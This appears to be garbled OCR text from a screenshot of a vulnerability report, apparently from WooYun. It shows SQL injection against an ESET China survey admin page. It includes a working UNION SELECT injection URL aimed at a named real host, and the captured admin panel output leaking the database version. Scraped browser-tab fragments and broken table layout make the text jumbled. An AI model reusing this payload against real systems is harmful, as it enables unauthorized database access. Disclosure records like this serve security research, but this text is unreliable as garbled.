 www.eset.com.cn/servicesurvey/admin.php?c=modify&a=edit&qid=1&aid=-1 UNION SELECT version()
http://www.yajuguan… milsec.net FireFoxSecurityTeam… TOOLS - 低调求发展 最后的伊甸园 / 信息 Objectif Sécurité. … Database Error SEBUG.NET Null · 首页 »
Welcome
Quick Links: 查看统计 | 查看主观题留言 | 添加,修改选择题 | 添加,修改主观题 | 修改显示顺序 | 退出
选择题 => 添加新问题 | 修改问题
问题 选项1 选项2 选项3 选项4 选项5 选项6 选项7 选项8 选项9 选项10
[编辑] [编辑] [编辑] [编辑] [编辑] [添加 [添加 [添加 [添加 [添加 [添加
邮件中提供的方法是否可以帮到您? 能成功解决问 能解决，但解决方法的描述不够 方法不够简洁，看 不能解决问 项] 项] 项] 项] 项] 项]
题 详细。 不懂 题
[编辑] [编辑] [编辑] [编辑] [添加项] [添加 [添加 [添加 [添加 [添加 [添加
回复您此封邮件的速度如何? 快 一般 慢 项] 项] 项] 项] 项] 项]
[编辑] [编辑] [编辑] [编辑] [添加项] [添加 [添加 [添加 [添加 [添加 [添加
针对您的这个问题，您给我们发送了多少次 1封 2封 3封以上 项] 项] 项] 项] 项] 项]
邮件呢?
编辑项:
5.0.51a-community 修改
www.wooyun.org